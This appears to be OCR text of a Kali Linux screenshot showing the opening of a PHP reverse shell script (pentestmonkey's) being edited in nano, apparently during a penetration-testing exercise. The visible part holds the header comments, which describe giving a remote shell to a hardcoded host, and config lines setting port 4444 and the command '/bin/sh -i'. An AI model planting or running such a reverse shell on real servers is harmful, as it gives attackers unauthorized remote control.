 Execution - Mozilla Firef... root@kali: ~ 06:34 AM 62%
root@kali: ~
File Actions Edit View Help
kali@kali: ~/Downloads × kali@kali: ~ × kali@kali: ~ × kali@kali: ~ × root@kali: ~ × kali@kali: ~ ×
GNU nano 5.4 shell.php *
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = ' ';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^_ Go To Line M-E Redo M-6 Copy